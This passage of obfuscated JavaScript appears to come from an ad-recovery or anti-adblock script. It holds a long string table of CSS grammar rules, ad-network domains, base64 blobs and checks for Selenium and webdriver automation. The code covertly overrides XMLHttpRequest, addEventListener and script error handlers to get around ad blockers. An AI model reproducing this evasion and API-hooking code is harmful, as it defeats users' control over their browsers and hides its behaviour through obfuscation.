0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','tokenType','1rx.io','ACK_INVISIBLE','<length>|thin|medium|thick','anymind','[name^=\x22google_ads_iframe\x22]','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','skipValidation','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','as_json_modifier','*[id]','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','div[aria-label=\x22Ads\x22]','<color>+|none','auto|<\x27border-style\x27>','auto|[over|under]&&[right|left]?','conative.network','(-token','pghub.io','open','https://qa.ad-shield.io','none|<angle>|[x|y|z|<number>{3}]&&<angle>','publift','margin-right','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','String_replace','acos(\x20<calc-sum>\x20)','styleSheets','Raw','elem','Element_outerHTML','encodeURIComponent','parseAtrulePrelude','[<container-name>]?\x20<container-condition>','trim','not-','SyntaxError','compareByGeneratedPositionsDeflated','decodeURI','ltr|rtl','YmphM3prZnZxbHRndTVzdzY3OG4=','CSSStyleDeclaration','360yield.com','classList','https://content-loader.com','capture','addAtrule_','longestMatch','slotResponseReceived','https://consent.newcastleworld.com','toggle','auto|none|antialiased|subpixel-antialiased','el.quizlet.com','__webdriver_script_function','none|both|horizontal|vertical|block|inline','appier.net','minutemedia','Module','kueezrtb.com','Document_write','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','aria-label','checkAtruleName','CefSharp','mfadsrvr.com','topics.authorizedvault.com','normal|strong|moderate|none|reduced','__proto__','aniview.com','data-target','nextCharCode','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','appVersion','wrap|none','str','fxios/','domain\x20switch:\x20no\x20src\x20attribute','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','[<layer-name>#|<layer-name>?]','serif|sans-serif|cursive|fantasy|monospace','HTMLTableSectionElement','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','-ad','generic','none|blink','<color>{1,4}','lookupOffsetNonSC','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity',';\x20Path=','<clip-source>|[<basic-shape>||<geometry-box>]|none','cache_isbot','parseString','readystatechange','Unknown\x20at-rule','source','HTMLTableCaptionElement','setItem','getPrototypeOf','label','wpsstaticieplsg.b-cdn.net','parseWithFallback','unhandled\x20exception\x20-\x20','c3ZtbQ==','reversed(\x20<counter-name>\x20)','set','getAdUnitPath','none|all','__webdriverFunc','symplr','invalid\x20url\x20(anchor\x20href\x20set):\x20','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','shouldRecover\x20evaluation\x20error:','localStorage','addConnectionHandler','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[common-ligatures|no-common-ligatures]','as_handler_set','width\x20not\x20removed','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','invert(','visible|hidden','appsflyer.com','alt','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<single-animation-iteration-count>#','orbidder.otto.de','left','onetag-sys.com','coupang-dynamic','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<blend-mode>|plus-lighter','<length-percentage>','sn_ad_label_','normal|light|dark|<palette-identifier>','MozAppearance','{-token','Element_setAttributeNS','content-box|padding-box|border-box','`\x20structure\x20definition','Too\x20many\x20hex\x20digits','History','Function_toString','https://www.google.com','parentNode','})()',']-token','<\x27min-inline-size\x27>','fromEntries','df-srv.de','default|none','_serializeMappings','defineOutOfPageSlot','eventType','JSON','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','consentmanager.net','HTMLElement','option\x20encode\x20is\x20invalid','window.top.confiant.services().onASTAdLoad','lines','ms,\x20passcode:\x20','gpt_','overflow','title','baseline|sub|super|<svg-length>','naver','bricks-co.com','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','[clip|ellipsis|<string>]{1,2}','margin-left','s0.2mdn.net','about:srcdoc','go.affec.tv','data-meta','timesofindia.indiatimes.com','<custom-property-name>','<supports-decl>|<supports-selector-fn>','auto|stable&&both-edges?','originalHostname','command','sepia(\x20<number-percentage>\x20)','<alpha-value>','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','matchMedia','createSingleNodeList','casalemedia.com','aXJycg==','as_inventory_frame_listener_adder','\x0a\x20\x20--------','adsappier.com','none|<shadow>#','monitoring','iterator','../','Number\x20sign\x20is\x20not\x20allowed','v4ac1eiZr0','<string>\x20[<integer>|on|off]?','ADNXSMediation','loaded','api.receptivity.io','Ratio','throw\x20new\x20Error();','<number>','<box>#','unhandled\x20exception','replaceChild','serverbid.com','error\x20on\x20contentWindow','matchAtrulePrelude','as-extra','(function(){','opts','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','osano_','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','adUnitPath','UserAgent','Invalid\x20mapping:\x20','https://consent.manchesterworld.uk','dggn','nowrap|wrap|wrap-reverse','isBrave','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','bidder','getCategoryExclusions','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','__tcfapi','substring','serviceName','https://html-load.com','smartyads.com','getOwnPropertyDescriptor','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','https://static.dable.io/dist/plugin.min.js','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','[none|start|end|center]{1,2}','//#\x20sourceURL=mediation.js','hsl|hwb|lch|oklch','cmd','last_processed_rules_count','7cfdc6c7','Zm1qeA==','/favicon.ico?','cesoirtv.com','removeChild','cdn-exchange.toastoven.net','<\x27top\x27>','safari/firefox\x20src\x20fetch\x20error','browserLanguage','warn','HTMLElement_style','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Delim\x20\x22','<media-query>#','distinctiveProps','[<box>|border|padding|content]#','/favicon.png?','read-','atrulePrelude','https:','property','__as_ready_resolve','cWJ1dw==','border-box|padding-box|content-box','leader(\x20<leader-type>\x20)','&error=','text-ad','auto|grayscale','<\x27margin-top\x27>','request_id','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','_generateSourcesContent','start|center|space-between|space-around','<font-weight-absolute>{1,2}','e6d29821','gw.geoedge.be','pubkey','asin(\x20<calc-sum>\x20)','<integer>','https://cmp.myhomebook.de','auto|fixed','auto|isolate','gpt_slot_rendered_time','tag','leave','else','?as-revalidator=','r2b2.io',';\x20Max-Age=','function\x20','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','omid_message_method','_sourceRoot','yellowblue.io','catch','</div>','navigator.plugins\x20is\x20undefined','<!DOCTYPE\x20html>','toUpperCase','<counter-style-name>','iframe\x20load\x20timeout-fetch\x20error:\x20','Object','aswift','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','3rd-party\x20xhr\x20unexpected\x20response','document.classList.remove\x20not\x20work','firstCharOffset','.start','dppx','isInIframe','</a></span>','lvi','token','iionads.com','api.reurl.co.kr','ad-score.com','gpt-clickio','childElementCount','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','push','none|<track-list>|<auto-track-list>','code','limit','enums','static.doubleclick.net','<\x27left\x27>','PerformanceEntry_name','size','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','idSubstring','www.whatcar.com','column','meta[name=\x22as-event-handler-added\x22]','HTMLIFrameElement_name','content-ad','replaceSync','updateCursors','innerText','timeout','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','scanString','prev','7d518f02','upload','urlRegexes','shouldRecover','supports(','MatchOnce','startOffset','logs-partners.coupang.com','Vertical\x20line\x20is\x20expected','__webdriver_unwrapped','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','connatix.com','NestingSelector','__selenium_unwrapped','includeHosts','[contextual|no-contextual]','tokenIndex','/runner.html','Node_appendChild','responseText','blocked','baseUrl','prototype','position','boolean-expr','HTMLTemplateElement','send','installedModules','x-frame-height','visibility','Expect\x20an\x20apostrophe','Window','_self','<\x27caret-color\x27>||<\x27caret-shape\x27>','getType','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','freeze','scroll','<div\x20class=\x22CAN_content\x22>','exclusionRules','all','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','hasOwnProperty','(E2)\x20Invalid\x20protect\x20url:\x20','__lastWatirPrompt','<\x27height\x27>','cdn.optimizely.com','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','perspective(\x20[<length\x20[0,∞]>|none]\x20)','data:','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','intentiq.com','rule','scaleX(\x20[<number>|<percentage>]\x20)','toISOString','/pagead/drt/ui','outerHeight','pluginsArray','escape','stickyadstv.com','HTMLLinkElement_rel','img','Condition',';\x20SameSite=None','ad_unit_path','originalColumn','consumeUntilLeftCurlyBracket','sequentum','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','gstatic.com','prod','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','sentrySampleRatio','list','interval','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','data-sdk','content|<\x27width\x27>','context','Keyword','<single-animation-play-state>#','<integer>|<length>','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<line-width>||<line-style>||<color>','cootlogix.com','[<length>|<percentage>]{1,4}','Navigator','-src','Plus\x20sign','responseURL','no-cors','First-party\x20image\x20load\x20success','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Error','sourceContentFor','EventTarget_addEventListener','ping','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','.getAdserverTargeting','print','Element_querySelector','[<integer>&&<symbol>]#','Element_insertAdjacentHTML','prepend','base','cmpStr','google_ads','setSource','googleads.g.doubleclick.net','<\x27margin-block-end\x27>','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','seedtag.com','consumeNumber','isAbsolute','flatMap','OutOfPageFormat','startLine','opera','RunPerfTest','as_window_id','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<outline-radius>','HTML','httponly',';\x20Secure','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','lvmax','Selector\x20is\x20expected','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','indiatimes.com','modifier','opacity(\x20[<number-percentage>]\x20)','c.appier.net','tokenCount','poster','`\x20node\x20type\x20definition','POST','visible','applyRatio','click','adnxs.net','server','start|end|center|justify|distribute','iab-flexad','tpmn','setIsTcfNeeded','auto|wrap|nowrap','mustExcludeStrings','HTMLVideoElement_src','error',',\x20elapsed:\x20','adtelligent.com','medium','isInAdIframe','.setTargetingForGPTAsync','sectionChange','[<length>{2,3}&&<color>?]','import(\x27','originalPositionFor','openxcdn.net','auto|<animateable-feature>#','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','proper.io','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','String','calledSelenium','<dashed-ident>','_prototype','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','CrOS','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','Semicolon\x20or\x20block\x20is\x20expected','consents','signal','stats.wp.com','selectorText','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','__as_is_xhr_loading','\x20is\x20blocked','hbwrapper.com','?version=','memoryLimitThreshold','getContext','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','Script','pub_300x250','div\x20{}','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','cdn.adapex.io','prev_iu_szs','flow|flow-root|table|flex|grid|ruby','scrollX,Y','as-search-','Y29rcQ==','minutemedia-prebid.com','defineProperty','pubmatic.com','tokenize','sascdn.com','\x20node\x20type','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','botd\x20timeout','noktacom.rtb.monetixads.com','iframe\x20error\x20event','jizsl_','meta','ads-partners.coupang.com','gpt-anymind','__gpp','<complex-real-selector>#','<number\x20[1,∞]>','_grecaptcha_ready','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','sourcesContent','abs','data-src','MessageEvent_source','json.parse','[<age>?\x20<gender>\x20<integer>?]','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','image','__lastWatirConfirm','content-visibility','[<length-percentage>|top|center|bottom]#','join','Element_attributes','_ads','readSequence','data-non-sharding','adwallpaper','securepubads.g.doubleclick.net','gcprivacy.com','no\x20purpose\x201\x20consent','\x20used\x20missed\x20syntax\x20definition\x20','https://ads.yieldmo.com/exchange/prebid','trackad.cz','isVisibleContent','cancelAnimationFrame','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','collapse|separate','driver','getLocationRange','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','\x20is\x20expected','bqstreamer.com','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','\x22></script></head><body></body></html>','ins.adsbygoogle','Document_querySelector','as_location','webkitResolveLocalFileSystemURL','newcastleworld.com','pointer-events','afterend','parseValue','gpt-geniee','cdn.iubenda.com','adDiv','unknown','e-planning.net','sddan.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','blocked_filters','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','adWrapper','nearest|up|down|to-zero','Bad\x20syntax','Generic','URLSearchParams','<length>||<color>','cmVzZXJ2ZWQxSW5wdXQ=','webDriver','CSSStyleDeclaration_cssText','feature','PseudoElementSelector','https://ib.adnxs.com/ut/v3/prebid','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[csstree-match]\x20BREAK\x20after\x20','svw','navigator','getRandomValues','isVisibleNode','flux-cdn.com','avplayer.com','succeedscene.com','comma-token','dable-tdn','length','margin-top','Frame\x20not\x20visible','type','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','script_onerror','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','lax','sharethrough.com','eventStatus','airtory.com','padding-box|content-box','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','https://c.amazon-adsystem.com/aax2/apstag.js','tb|rl|bt|lr','selectorList','Token','trys','window.as_location','caption|icon|menu|message-box|small-caption|status-bar','https://securepubads.g.doubleclick.net/gampad/ads','/bq/','Blob','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','quizlet.com','link','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','normal|break-all|keep-all|break-word|auto-phrase','banner-','ndtvprofit.com','<single-animation-composition>#','dpcm','cultureg','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','onload','findAllFragments','detect','googMsgType','reserved2','def','knowt.com','not_blocking_ads','getStorageUpdates','/f.min.js','as-check-script-blocked-ready','from|to|<percentage>|<timeline-range-name>\x20<percentage>','useragent','inherit','appendScriptElementAsync','matchAtruleDescriptor','https://s.html-load.com','scrollY','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','get-computed-style','nextSibling','skipSC','que','Unknown\x20property','clientWidth','[auto|<length-percentage>]{1,2}','notificationPermissions','dogdrip.net','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','domains','<shape-box>|fill-box|stroke-box|view-box','sessionId','getElementsByClassName','visualViewport','[id^=\x22dfp-ad-\x22]','<wq-name>','flat|preserve-3d','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','blocked_script_cache','hasAttribute','eatIdent','<\x27border-top-color\x27>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','DisallowEmpty','nexx360.io','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','normal|sub|super','data-bypass-check-','gpt-rubicon','geniee-prebid','scrollBy','String\x20or\x20url()\x20is\x20expected','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','0|1','viously.com','partitioned','91d63f52','normal|[<string>\x20<number>]#','keyval','Value','as_apply','lngtdv.com','optidigital.com','Element_matches','documentElement','true','HTMLIFrameElement_srcdoc','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','srcdoc','_set','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','isEmpty','Response','as-check-script-blocked','<\x27min-block-size\x27>','contrast(\x20[<number-percentage>]\x20)','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','getSlotId','Document_getElementsByTagName','leaderboard','[contain|none|auto]{1,2}','getId','\x27,\x20\x27*\x27)</script>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','<mf-plain>|<mf-boolean>|<mf-range>','RegExp','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','fetch','top|bottom|block-start|block-end|inline-start|inline-end','Node_insertBefore','[<type-selector>?\x20<subclass-selector>*]!','DeclarationList','<string>|<image>|<custom-ident>','location','document.head.appendChild,\x20removeChild,\x20childNodes','none|[<number>|<percentage>]{1,3}','dvmax','doubleverify.com','clip-path','<media-not>|<media-